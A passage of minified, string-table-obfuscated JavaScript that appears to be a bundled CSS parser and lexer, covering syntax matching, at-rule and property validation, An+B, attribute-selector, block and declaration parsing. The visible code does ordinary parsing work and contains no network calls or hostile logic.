c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1250)],o[e(1250)]=n,n=o,o=r;return n}(s)[i(1250)];null!==s;){switch(s[i(1787)]){case 2:a[i(2755)][i(2001)](a={syntax:s[i(3204)],match:[]}),c[i(2001)](a);break;case 3:c[i(1487)](),a=c[c[i(393)]-1];break;default:a[i(2755)][i(2001)]({syntax:s[i(3204)]||null,token:s[i(957)][i(3140)],node:s[i(957)][i(2413)]})}s=s[i(1250)]}return o}function Cr(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(2255)===t[e(1787)]||e(591)===t[e(1787)]||e(923)===t[e(1787)])}let i=null;return null!==this[n(201)]&&function t(o){const s=n;if(Array[s(2429)](o[s(2755)])){for(let e=0;e<o[s(2755)][s(393)];e++)if(t(o[s(2755)][e]))return r(o[s(3204)])&&i[s(2799)](o[s(3204)]),!0}else if(o[s(2413)]===e)return i=r(o[s(3204)])?[o[s(3204)]]:[],!0;return!1}(this[n(201)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2255)===t[r(1787)]&&t[r(2669)]===n))}function Wr(e,n){const r=t;return Ur(this,e,(t=>r(591)===t[r(1787)]&&t[r(2669)]===n))}function Ir(e){const n=t;return Ur(this,e,(t=>n(923)===t[n(1787)]))}function Ur(e,n,r){const i=t,o=Cr[i(399)](e,n);return null!==o&&o[i(2722)](r)}function Rr(e){const n=t;return n(2413)in e?e[n(2413)]:Rr(e[n(2755)][0])}function Fr(e){const n=t;return n(2413)in e?e[n(2413)]:Fr(e[n(2755)][e[n(2755)][n(393)]-1])}function Hr(e,n,r,i,o){const s=t,a=[];return null!==r[s(201)]&&function t(r){const c=s;if(null!==r[c(3204)]&&r[c(3204)][c(1787)]===i&&r[c(3204)][c(2669)]===o){const t=Rr(r),i=Fr(r);e[c(3204)][c(661)](n,(function(e,n,r){const o=c;if(e===t){const t=new We;do{if(t[o(2152)](n[o(481)]),n[o(481)]===i)break;n=n[o(1310)]}while(null!==n);a[o(2001)]({parent:r,nodes:t})}}))}Array[c(2429)](r[c(2755)])&&r[c(2755)][c(606)](t)}(r[s(201)]),a}const{hasOwnProperty:Pr}=Object[t(198)];function Dr(e){const n=t;return n(1654)==typeof e&&isFinite(e)&&Math[n(1222)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Dr(e[n(2121)])&&Dr(e[n(2018)])&&Dr(e[n(1888)])}function Zr(t,e){return function(n,r){const i=a1x;if(!n||n[i(2535)]!==Object)return r(n,i(2111));for(let o in n){let s=!0;if(!1!==Pr[i(399)](n,o)){if(i(1787)===o)n[i(1787)]!==t&&r(n,i(792)+n[i(1787)]+i(1483)+t+"`");else if(i(2794)===o){if(null===n[i(2794)])continue;if(n[i(2794)]&&n[i(2794)][i(2535)]===Object)if(i(2452)!=typeof n[i(2794)][i(2076)])o+=i(3011);else if(qr(n[i(2794)][i(756)])){if(qr(n[i(2794)][i(318)]))continue;o+=i(2783)}else o+=i(2239);s=!1}else if(e[i(2286)](o)){s=!1;for(let t=0;!s&&t<e[o][i(393)];t++){const r=e[o][t];switch(r){case String:s=i(2452)==typeof n[o];break;case Boolean:s=i(686)==typeof n[o];break;case null:s=null===n[o];break;default:i(2452)==typeof r?s=n[o]&&n[o][i(1787)]===r:Array[i(2429)](r)&&(s=n[o]instanceof We)}}}else r(n,i(1829)+o+i(2553)+t+i(2093));s||r(n,i(2223)+t+"."+o+"`")}}for(const o in e)Pr[i(399)](e,o)&&!1===Pr[i(399)](n,o)&&r(n,i(2356)+t+"."+o+i(3107))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(393)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2001)](o[r(2669)][r(2398)]());else if(null===o)i[r(2001)](r(1091));else if(r(2452)==typeof o)i[r(2001)](o);else{if(!Array[r(2429)](o))throw new Error(r(3070)+o+r(2409)+n+r(240));i[r(2001)](r(2573)+(Vr(o,n)||r(1744))+">")}}return i[r(991)](r(2307))}function Br(e,n){const r=t,i=n[r(2310)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(399)](i,t))continue;const n=o[t]=Array[r(2429)](i[t])?i[t][r(776)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Zr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3204)]&&(o[t]=r?e[t][i(3204)]:ln(e[t][i(3204)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2640)](e))o[t]={prelude:s[i(3153)]&&(r?s[i(3153)][i(3204)]:ln(s[i(3153)][i(3204)],{compact:n})),descriptors:s[i(1223)]&&Xr(s[i(1223)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2452)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(2001)]({type:n,value:t[e(776)](i,o),node:null}))),r}(t):e[n(1229)](t,fr)}(r,e[o(3204)]);let a;return function(t){const e=o;for(let n=0;n<t[e(393)];n++)if(e(1062)===t[n][e(3140)][e(2398)]())return!0;return!1}(s)?Gr(null,new Error(o(1355))):(i&&(a=jr(s,e[o(211)],e)),i&&a[o(2755)]||(a=jr(s,n[o(2755)],e),a[o(2755)])?Gr(a[o(2755)],null,a[o(2351)]):Gr(null,new fn(a[o(2847)],n[o(3204)],r,a),a[o(2351)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(254)]=kn,this[o(3204)]=r,this[o(2649)]=!1,this[o(1426)]={...n},this[o(197)]=Object[o(1151)](null),this[o(1518)]=Object[o(1151)](null),this[o(2867)]=Object[o(1151)](null),this[o(2310)]=i||function(t){const e=o,n={};if(t[e(2413)])for(const r in t[e(2413)])if(Pr[e(399)](t[e(2413)],r)){const i=t[e(2413)][r];if(!i[e(2310)])throw new Error(e(3102)+r+e(2529));n[r]=Br(r,i)}return n}(e),e){if(e[o(254)]&&(this[o(254)]=e[o(254)]),e[o(1426)])for(const t of Object[o(1624)](n))Array[o(2429)](e[o(1426)][t])&&(this[o(1426)][t]=e[o(1426)][t]);if(e[o(2867)])for(const[t,n]of Object[o(2640)](e[o(2867)]))this[o(245)](t,n);if(e[o(2649)]){this[o(2649)]=!0;for(const[t,e]of Object[o(2640)]((s=this[o(1426)],{...Zn,...Vn,...Bn(s)})))this[o(245)](t,e)}if(e[o(197)])for(const[t,n]of Object[o(2640)](e[o(197)]))this[o(2192)](t,n);if(e[o(1518)])for(const[t,n]of Object[o(2640)](e[o(1518)]))this[o(1253)](t,n)}var s;this[o(211)]=zr(this[o(254)][o(991)](o(3041)))}[t(3063)](e){const n=t;function r(t,e){o[a1x(2001)]({node:t,message:e})}const i=this[n(2310)],o=[];return this[n(3204)][n(661)](e,(function(t){const e=n;i[e(2286)](t[e(1787)])?i[t[e(1787)]][e(744)](t,r):r(t,e(762)+t[e(1787)]+"`")})),!!o[n(393)]&&o}[t(821)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2452)==typeof e||e&&o(2452)==typeof e[o(1787)],syntax:null,match:null,matchRef:null};return o(336)==typeof e?a[o(2755)]=zr(e,s):(o(2452)==typeof e?Object[o(2382)](a,o(3204),{get:()=>(Object[o(2382)](a,o(3204),{value:hr(e)}),a[o(3204)])}):a[o(3204)]=e,Object[o(2382)](a,o(2755),{get:()=>(Object[o(2382)](a,o(2755),{value:zr(a[o(3204)],s)}),a[o(2755)])}),o(591)===n&&Object[o(2382)](a,o(2159),{get(){const t=o,e=a[t(3204)],n=function(e){const n=t,r=e[n(1465)][0];return!1===e[n(1051)]&&1===e[n(1465)][n(393)]&&n(717)===r[n(1787)]&&!0===r[n(974)]}(e)?zr({...e,terms:[e[t(1465)][0][t(3201)]]},s):null;return Object[t(2382)](a,t(2159),{value:n}),n}})),a}[t(2192)](e,n){const r=t;n&&(this[r(197)][e]={type:r(2294),name:e,prelude:n[r(3153)]?this[r(821)](n[r(3153)],r(378),e):null,descriptors:n[r(1223)]?Object[r(1624)](n[r(1223)])[r(1459)](((t,i)=>(t[i]=this[r(821)](n[r(1223)][i],r(2499),i,e),t)),Object[r(1151)](null)):null})}[t(1253)](e,n){const r=t;n&&(this[r(1518)][e]=this[r(821)](n,r(591),e))}[t(245)](e,n){const r=t;n&&(this[r(2867)][e]=this[r(821)](n,r(2255),e))}[t(582)](e){const n=t;if(!this[n(3206)](e))return new mn(n(2914),"@"+e)}[t(938)](e,n){const r=t,i=this[r(582)](e);if(i)return i;const o=this[r(3206)](e);return!o[r(3153)]&&n?new SyntaxError(r(1388)+e+r(712)):!o[r(3153)]||n||Yr(this,o[r(3153)],"",!1)[r(201)]?void 0:new SyntaxError(r(1388)+e+r(1352))}[t(701)](e,n){const r=t,i=this[r(582)](e);if(i)return i;const o=this[r(3206)](e),s=bn(n);return o[r(1223)]?o[r(1223)][s[r(2669)]]||o[r(1223)][s[r(535)]]?void 0:new mn(r(1349),n):new SyntaxError(r(1388)+e+r(1275))}[t(428)](e){const n=t;if(!this[n(1907)](e))return new mn(n(1168),e)}[t(2148)](e,n){const r=t,i=this[r(938)](e,n);if(i)return Gr(null,i);const o=this[r(3206)](e);return o[r(3153)]?Yr(this,o[r(3153)],n||"",!1):Gr(null,null)}[t(1765)](e,n,r){const i=t,o=this[i(701)](e,n);if(o)return Gr(null,o);const s=this[i(3206)](e),a=bn(n);return Yr(this,s[i(1223)][a[i(2669)]]||s[i(1223)][a[i(535)]],r,!1)}[t(1412)](e){const n=t;return n(2455)!==e[n(1787)]?Gr(null,new Error(n(3165))):this[n(1348)](e[n(2106)],e[n(3140)])}[t(1348)](e,n){const r=t;if(vn(e)[r(3091)])return Gr(null,new Error(r(1327)));const i=this[r(428)](e);return i?Gr(null,i):Yr(this,this[r(1907)](e),n,!0)}[t(1617)](e,n){const r=t,i=this[r(2607)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(1282),e))}[t(2755)](e,n){const r=t;return r(2452)==typeof e||e&&e[r(1787)]?(r(2452)!=typeof e&&e[r(2755)]||(e=this[r(821)](e,r(2255),r(2230))),Yr(this,e,n,!1)):Gr(null,new mn(r(2041)))}[t(1746)](e,n,r,i){return Hr(this,n,this[t(1348)](e,n),r,i)}[t(3137)](e,n,r){const i=t;return Hr(this,e[i(3140)],this[i(1412)](e),n,r)}[t(2560)](e,n,r){const i=t,o=[];return this[i(3204)][i(661)](e,{visit:i(2455),enter:t=>{const e=i;o[e(2001)][e(1590)](o,this[e(3137)](t,n,r))}}),o}[t(3206)](e,n=!0){const r=t,i=bn(e);return(i[r(2959)]&&n?this[r(197)][i[r(2669)]]||this[r(197)][i[r(535)]]:this[r(197)][i[r(2669)]])||null}[t(1301)](e,n=!0){const r=t,i=this[r(3206)](e,n);return i&&i[r(3153)]||null}[t(2752)](e,n){const r=t;return this[r(197)][r(2286)](e)&&this[r(197)][r(637)]&&this[r(197)][e][r(637)][n]||null}[t(1907)](e,n=!0){const r=t,i=vn(e);return(i[r(2959)]&&n?this[r(1518)][i[r(2669)]]||this[r(1518)][i[r(535)]]:this[r(1518)][i[r(2669)]])||null}[t(2607)](e){const n=t;return hasOwnProperty[n(399)](this[n(2867)],e)?this[n(2867)][e]:null}[t(1749)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(323)](e))return a[l(1840)](e);a[l(2833)](e,!1),null!==c[l(3204)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2255)!==c[u(1787)]&&u(591)!==c[u(1787)])return;const d=u(2255)===c[u(1787)]?t[u(2867)]:t[u(1518)],h=u(2255)===c[u(1787)]?o:s;hasOwnProperty[u(399)](d,c[u(2669)])?r(t,c[u(2669)],h,d[c[u(2669)]])&&(i[u(2001)](n(e,a===o)+u(1685)+n(c[u(2669)],u(2255)===c[u(1787)])),a[u(2833)](e,!0)):(i[u(2001)](n(e,a===o)+u(1004)+n(c[u(2669)],u(2255)===c[u(1787)])),a[u(2833)](e,!0))},m===mr&&f===mr)throw new Error(h(2659));!function t(e){const n=h;switch(m[n(399)](d,e),e[n(1787)]){case n(387):e[n(1465)][n(606)](t);break;case n(717):case n(2009):t(e[n(3201)]);break;case n(2255):case n(591):case n(923):case n(2401):case n(2597):case n(1984):case n(3034):case n(2101):break;default:throw new Error(n(1761)+e[n(1787)])}f[n(399)](d,e)}(c)}(c[l(3204)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2867)])r(this,t,o,this[e(2867)][t]);for(const t in this[e(1518)])r(this,t,s,this[e(1518)][t]);const a=[...o[e(1624)]()][e(2083)]((t=>o[e(1840)](t))),c=[...s[e(1624)]()][e(2083)]((t=>s[e(1840)](t)));return a[e(393)]||c[e(393)]?{errors:i,types:a,properties:c}:null}[t(1950)](e,n){const r=t;return{generic:this[r(2649)],cssWideKeywords:this[r(254)],units:this[r(1426)],types:Xr(this[r(2867)],!n,e),properties:Xr(this[r(1518)],!n,e),atrules:Jr(this[r(197)],!n,e)}}[t(2424)](){const e=t;return JSON[e(578)](this[e(1950)]())}}function Kr(e,n){const r=t;return r(2452)==typeof n&&/^\s*\|/[r(207)](n)?r(2452)==typeof e?e+n:n[r(1972)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1151)](null);for(const[t,o]of Object[r(2640)](e))if(o){i[t]={};for(const e of Object[r(1624)](o))n[r(1179)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2640)](n))switch(t){case r(2649):i[t]=Boolean(o);break;case r(254):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1426):i[t]={...e[t]};for(const[e,n]of Object[r(2640)](o))i[t][e]=Array[r(2429)](n)?n:[];break;case r(197):i[t]={...e[t]};for(const[e,n]of Object[r(2640)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(3153)]||null,descriptors:{...o[r(1223)]}};if(n){s[r(3153)]=n[r(3153)]?Kr(s[r(3153)],n[r(3153)]):s[r(3153)]||null;for(const[t,e]of Object[r(2640)](n[r(1223)]||{}))s[r(1223)][t]=e?Kr(s[r(1223)][t],e):null;Object[r(1624)](s[r(1223)])[r(393)]||(s[r(1223)]=null)}}break;case r(2867):case r(1518):i[t]={...e[t]};for(const[e,n]of Object[r(2640)](o))i[t][e]=Kr(i[t][e],n);break;case r(177):case r(516):i[t]={...e[t]};for(const[e,n]of Object[r(2640)](o))i[t][e]={...i[t][e],...n};break;case r(2869):i[t]={...e[t],...o};break;case r(292):case r(1136):i[t]={...e[t],...$r(o,[r(812)])};break;case r(2413):i[t]={...e[t],...$r(o,[r(2669),r(2310),r(812),r(1229),r(2441)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1360)]+e;const o=this[r(1858)](i);for(o!==ei&&o!==ni||(n&&this[r(2667)](r(2373)),i++);i<this[r(1955)];i++)Kt(this[r(1858)](i))||this[r(2667)](r(2995),i)}function ai(e){return si[t(399)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2459)](this[r(1360)]+e,n)){let t="";switch(n){case ri:t=r(3105);break;case ni:t=r(248)}this[r(2667)](t,this[r(1360)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2437)];for(;i===Rt||i===Yt;)i=this[e(1215)](++n);if(i!==Wt){if(!this[e(1793)](ei,n)&&!this[e(1793)](ni,n))return null;r=this[e(1793)](ei,n)?ei:ni;do{i=this[e(1215)](++n)}while(i===Rt||i===Yt);i!==Wt&&(this[e(1441)](n),ai[e(399)](this,ii))}return n>0&&this[e(1441)](n),0===r&&(i=this[e(1858)](this[e(1360)]),i!==ei&&i!==ni&&this[e(2667)](e(183))),ai[e(399)](this,0!==r),r===ni?"-"+this[e(817)](Wt):this[e(817)](Wt)}const ui=t(3143),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1360)];let r=null,i=null;if(this[e(2437)]===Wt)ai[e(399)](this,oi),i=this[e(817)](Wt);else if(this[e(2437)]===Mt&&this[e(2459)](this[e(1360)],ni))switch(r="-1",ci[e(399)](this,1,ri),this[e(1955)]-this[e(1360)]){case 2:this[e(1310)](),i=li[e(399)](this);break;case 3:ci[e(399)](this,2,ni),this[e(1310)](),this[e(664)](),ai[e(399)](this,ii),i="-"+this[e(817)](Wt);break;default:ci[e(399)](this,2,ni),si[e(399)](this,3,ii),this[e(1310)](),i=this[e(2496)](n+2)}else if(this[e(2437)]===Mt||this[e(1793)](ei)&&this[e(1215)](1)===Mt){let t=0;switch(r="1",this[e(1793)](ei)&&(t=1,this[e(1310)]()),ci[e(399)](this,0,ri),this[e(1955)]-this[e(1360)]){case 1:this[e(1310)](),i=li[e(399)](this);break;case 2:ci[e(399)](this,1,ni),this[e(1310)](),this[e(664)](),ai[e(399)](this,ii),i="-"+this[e(817)](Wt);break;default:ci[e(399)](this,1,ni),si[e(399)](this,2,ii),this[e(1310)](),i=this[e(2496)](n+t+1)}}else if(this[e(2437)]===Ut){const t=this[e(1858)](this[e(1360)]),o=t===ei||t===ni;let s=this[e(1360)]+o;for(;s<this[e(1955)]&&Kt(this[e(1858)](s));s++);s===this[e(1360)]+o&&this[e(2667)](e(2995),this[e(1360)]+o),ci[e(399)](this,s-this[e(1360)],ri),r=this[e(443)](n,s),s+1===this[e(1955)]?(this[e(1310)](),i=li[e(399)](this)):(ci[e(399)](this,s-this[e(1360)]+1,ni),s+2===this[e(1955)]?(this[e(1310)](),this[e(664)](),ai[e(399)](this,ii),i="-"+this[e(817)](Wt)):(si[e(399)](this,s-this[e(1360)]+2,ii),this[e(1310)](),i=this[e(2496)](s+1)))}else this[e(2667)]();return null!==r&&r[e(1858)](0)===ei&&(r=r[e(1455)](1)),null!==i&&i[e(1858)](0)===ei&&(i=i[e(1455)](1)),{type:e(3143),loc:this[e(952)](n,this[e(1360)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1338)](t+r)}else this[n(1338)](t)}else this[n(1338)](e.b)}function fi(){const e=t;return this[e(2189)](this[e(2682)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1215)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Ot)return!1}return!1}const gi=t(2294),wi=t(292),bi={name:String,prelude:[t(378),t(2189),null],block:[t(1901),null]};function vi(e=!1){const n=t,r=this[n(1360)];let i,o,s=null,a=null;switch(this[n(2123)](Ot),i=this[n(2496)](r+1),o=i[n(2398)](),this[n(664)](),!1===this[n(2985)]&&this[n(2437)]!==Jt&&this[n(2437)]!==Dt&&(s=this[n(2336)]?this[n(1400)](this[n(378)][n(2971)](this,i,e),fi):fi[n(399)](this,this[n(2490)]),this[n(664)]()),this[n(2437)]){case Dt:this[n(1310)]();break;case Jt:a=hasOwnProperty[n(399)](this[n(292)],o)&&n(336)==typeof this[n(292)][o][n(2660)]?this[n(292)][o][n(2660)][n(399)](this,e):this[n(1901)](pi[n(399)](this))}return{type:n(2294),loc:this[n(952)](r,this[n(1360)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(957)](Ot,"@"+e[n(2669)]),null!==e[n(3153)]&&this[n(2413)](e[n(3153)]),e[n(2660)]?this[n(2413)](e[n(2660)]):this[n(957)](Dt,";")}const xi=t(378),ki=t(843),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2398)]()),this[n(664)](),r=hasOwnProperty[n(399)](this[n(292)],e)&&n(336)==typeof this[n(292)][e][n(3153)]?this[n(292)][e][n(3153)][n(399)](this):this[n(1203)](this[n(177)][n(378)]),this[n(664)](),!0!==this[n(2985)]&&this[n(2437)]!==Jt&&this[n(2437)]!==Dt&&this[n(2667)](n(2170)),{type:n(378),loc:this[n(2897)](r),children:r}}function zi(e){this[t(596)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Oi=124,Ni=126;function ji(){const e=t;this[e(2985)]&&this[e(2667)](e(1067));const n=this[e(1360)];let r=!1;return this[e(1793)](Ei)?(r=!0,this[e(1310)]()):this[e(1793)](Oi)||this[e(2123)](Mt),this[e(1793)](Oi)?this[e(1858)](this[e(1360)]+1)!==Mi?(this[e(1310)](),this[e(2123)](Mt)):r&&this[e(2667)](e(2315),this[e(1955)]):r&&this[e(2667)](e(1038)),{type:e(914),loc:this[e(952)](n,this[e(1360)]),name:this[e(2496)](n)}}function Ci(){const e=t,n=this[e(1360)],r=this[e(1858)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Oi&&this[e(2667)](e(2390)),this[e(1310)](),r!==Mi&&(this[e(1793)](Mi)||this[e(2667)](e(863)),this[e(1310)]()),this[e(2496)](n)}const Li=t(1895),Wi={name:t(914),matcher:[String,null],value:[t(1984),t(914),null],flags:[String,null]};function Ii(){const e=t,n=this[e(1360)];let r,i=null,o=null,s=null;return this[e(2123)](Zt),this[e(664)](),r=ji[e(399)](this),this[e(664)](),this[e(2437)]!==Vt&&(this[e(2437)]!==Mt&&(i=Ci[e(399)](this),this[e(664)](),o=this[e(2437)]===jt?this[e(1984)]():this[e(914)](),this[e(664)]()),this[e(2437)]===Mt&&(s=this[e(817)](Mt),this[e(664)]())),this[e(2123)](Vt),{type:e(1895),loc:this[e(952)](n,this[e(1360)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(957)](Lt,"["),this[n(2413)](e[n(2669)]),null!==e[n(2397)]&&(this[n(1338)](e[n(2397)]),this[n(2413)](e[n(3140)])),null!==e[n(1324)]&&this[n(957)](Mt,e[n(1324)]),this[n(957)](Lt,"]")}const Ri=38;function Fi(){return this[t(2189)](null,!0)}function Hi(){const e=t;return this[e(1400)](this[e(3168)],Fi)}function Pi(){const e=t;return this[e(2189)](this[e(2095)],!0)}function Di(){const e=t;if(this[e(2437)]===Dt)return Pi[e(399)](this,this[e(2490)]);const n=this[e(1400)](this[e(2455)],Pi);return this[e(2437)]===Dt&&this[e(1310)](),n}const qi=t(1901),Zi=t(2660),Vi={children:[[t(2294),t(3168),t(2455)]]};function Bi(e){const n=t,r=e?Di:Hi,i=this[n(1360)];let o=this[n(2125)]();this[n(2123)](Jt);t:for(;!this[n(2985)];)switch(this[n(2437)]){case Gt:break t;case Rt:case Yt:this[n(1310)]();break;case Ot:o[n(2001)](this[n(1400)](this[n(2294)][n(2971)](this,e),Fi));break;default:e&&this[n(1793)](Ri)?o[n(2001)](Hi[n(399)](this)):o[n(2001)](r[n(399)](this))}return this[n(2985)]||this[n(2123)](Gt),{type:n(1901),loc:this[n(952)](i,this[n(1360)]),children:o}}function Xi(e){const n=t;this[n(957)](Jt,"{"),this[n(596)](e,(t=>{const e=n;e(2455)===t[e(1787)]&&this[e(957)](Dt,";")})),this[n(957)](Gt,"}")}const Ji=t(1579),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(1360)];let o=null;return this[r(2123)](Zt),o=e[r(399)](this,n),this[r(2985)]||this[r(2123)](Vt),{type:r(1579),loc:this[r(952)](i,this[r(1360)]),children:o}}function Qi(e){const n=t;this[n(957)](Lt,"["),this[n(596)](e),this[n(957)](Lt,"]")}const Ki=t(1964),$i=[];function to(){const e=t,n=this[e(1360)];return this[e(2123)](Ht),{type:e(1964),loc:this[e(952)](n,this[e(1360)])}}function eo(){const e=t;this[e(957)](Ht,e(2696))}const no=t(1567),ro=[];function io(){const e=t,n=this[e(1360)];return this[e(2123)](Ft),{type:e(1567),loc:this[e(952)](n,this[e(1360)])}}function oo(){const e=t;this[e(957)](Ft,e(1911))}const so=46,ao=t(2048),co={name:String};function lo(){const e=t;return this[e(3073)](so),{type:e(2048),loc:this[e(952)](this[e(1360)]-1,this[e(1955)]),name:this[e(817)](Mt)}}function uo(e){const n=t;this[n(957)](Lt,"."),this[n(957)](Mt,e[n(2669)])}const ho=43,mo=47,fo=62,po=126,go=t(3029),wo={name:String};function bo(){const e=t,n=this[e(1360)];let r;switch(this[e(2437)]){case Rt:r=" ";break;case Lt:switch(this[e(1858)](this[e(1360)])){case fo:case ho:case po:this[e(1310)]();break;case mo:this[e(1310)](),this[e(1257)](e(339)),this[e(3073)](mo);break;default:this[e(2667)](e(2562))}r=this[e(2496)](n)}return{type:e(3029),loc:this[e(952)](n,this[e(1360)]),name:r}}function vo(e){const n=t;this[n(1338)](e[n(2669)])}const yo=42,xo=47,ko=t(2605),Ao={value:String};function _o(){const e=t,n=this[e(1360)];let r=this[e(1955)];return this[e(2123)](Yt),r-n+2>=2&&this[e(1858)](r-2)===yo&&this[e(1858)](r-1)===xo&&(r-=2),{type:e(2605),loc:this[e(952)](n,this[e(1360)]),value:this[e(443)](n+2,r)}}function zo(e){const n=t;this[n(957)](Yt,"/*"+e[n(3140)]+"*/")}const So=new Set([Pt,Xt,Et]),Eo=t(1915),Mo={kind:String,children:[[t(914),t(1823),t(1303),t(2416),t(494)]]};function To(e){const n=t;return this[n(1453)](1)===Mt&&So[n(323)](this[n(1453)](2))?this[n(1823)](e):this[n(2416)](e)}const Oo={media:To,container:To,supports(){return this[t(494)]()}};function No(e=t(1549)){const n=t,r=this[n(2125)]();t:for(;!this[n(2985)];)switch(this[n(2437)]){case Yt:case Rt:this[n(1310)]();continue;case Mt:r[n(2001)](this[n(914)]());break;case Bt:{let t=this[n(1400)]((()=>Oo[e][n(399)](this,e)),(()=>null));t||(t=this[n(1400)]((()=>{const t=n;this[t(2123)](Bt);const r=this[t(1915)](e);return this[t(2123)](Xt),r}),(()=>this[n(2987)](e)))),r[n(2001)](t);break}case Tt:{let t=this[n(1400)]((()=>this[n(1303)](e)),(()=>null));t||(t=this[n(2987)](e)),r[n(2001)](t);break}default:break t}return r[n(2482)]&&this[n(2667)](n(1979)),{type:n(1915),loc:this[n(2897)](r),kind:e,children:r}}function jo(e){const n=t;e[n(596)][n(606)]((t=>{const e=n;e(1915)===t[e(1787)]?(this[e(957)](Bt,"("),this[e(2413)](t),this[e(957)](Xt,")")):this[e(2413)](t)}))}const Co=33,Lo=35,Wo=36,Io=38,Uo=42,Ro=43,Fo=47;function Ho(){const e=t;return this[e(2189)](this[e(3019)],!0)}function Po(){const e=t;return this[e(2189)](this[e(3019)],!1)}function Do(){const e=t,n=this[e(2490)],r=this[e(2804)]();return e(2189)!==r[e(1787)]&&!1===this[e(2985)]&&this[e(2437)]!==Dt&&!1===this[e(1793)](Co)&&!1===this[e(2583)](n)&&this[e(2667)](),r}const qo=t(2455),Zo=t(372),Vo={important:[Boolean,String],property:String,value:[t(2804),t(2189)]};function Bo(){const e=t,n=this[e(1360)],r=this[e(2490)],i=Jo[e(399)](this),o=yn(i),s=o?this[e(905)]:this[e(2603)],a=o?Po:Ho;let c,l=!1;this[e(664)](),this[e(2123)](Pt);const u=this[e(2490)];if(o||this[e(664)](),c=s?this[e(1400)](Do,a):a[e(399)](this,this[e(2490)]),o&&e(2804)===c[e(1787)]&&c[e(596)][e(2482)])for(let t=u-this[e(2490)];t<=0;t++)if(this[e(1215)](t)===Rt){c[e(596)][e(2152)]({type:e(1860),loc:null,value:" "});break}return this[e(1793)](Co)&&(l=Go[e(399)](this),this[e(664)]()),!1===this[e(2985)]&&this[e(2437)]!==Dt&&!1===this[e(2583)](r)&&this[e(2667)](),{type:e(2455),loc:this[e(952)](n,this[e(1360)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(957)](Mt,e[n(2106)]),this[n(957)](Pt,":"),this[n(2413)](e[n(3140)]),e[n(270)]&&(this[n(957)](Lt,"!"),this[n(957)](Mt,!0===e[n(270)]?n(270):e[n(270)]))}function Jo(){const e=t,n=this[e(1360)];if(this[e(2437)]===Lt)switch(this[e(1858)](this[e(1360)])){case Uo:case Wo:case Ro:case Lo:case Io:this[e(1310)]();break;case Fo:this[e(1310)](),this[e(1793)](Fo)&&this[e(1310)]()}return this[e(2437)]===Nt?this[e(2123)](Nt):this[e(2123)](Mt),this[e(2496)](n)}function Go(){const e=t;this[e(2123)](Lt),this[e(664)]();const n=this[e(817)](Mt);return e(270)===n||n}const Yo=38;function Qo(){const e=t;return this[e(2189)](this[e(2095)],!0)}const Ko=t(213),$o={children:[[t(2455),t(2294),t(3168)]]};function ts(){const e=t,n=this[e(2125)]();for(;!this[e(2985)];)switch(this[e(2437)]){case Rt:case Yt:case Dt:this[e(1310)]();break;case Ot:n[e(2001)](this[e(1400)](this[e(2294)][e(2971)](this,!0),Qo));break;default:this[e(1793)](Yo)?n[e(2001)](this[e(1400)](this[e(3168)],Qo)):n[e(2001)](this[e(1400)](this[e(2455)],Qo))}return{type:e(213),loc:this[e(2897)](n),children:n}}function es(e){const n=t;this[n(596)](e,(t=>{const e=n;e(2455)===t[e(1787)]&&this[e(957)](Dt,";")}))}const ns=t(3049),rs={value:String,unit:String};function is(){const e=t,n=this[e(1360)],r=this[e(2265)](Ut);return{type:e(3049),loc:this[e(952)](n,this[e(1360)]),value:r,unit:this[e(443)](n+r[e(393)],this[e(1360)])}}function os(e){const n=t;this[n(957)](Ut,e[n(3140)]+e[n(3215)])}const ss=47,as=t(1823),cs={kind:String,name:String,value:[t(914),t(1447),t(3049),t(2998),t(2597),null]};function ls(e){const n=t,r=this[n(1360)];let i,o=null;if(this[n(2123)](Bt),this[n(664)](),i=this[n(817)](Mt),this[n(664)](),this[n(2437)]!==Xt){switch(this[n(2123)](Pt),this[n(664)](),this[n(2437)]){case 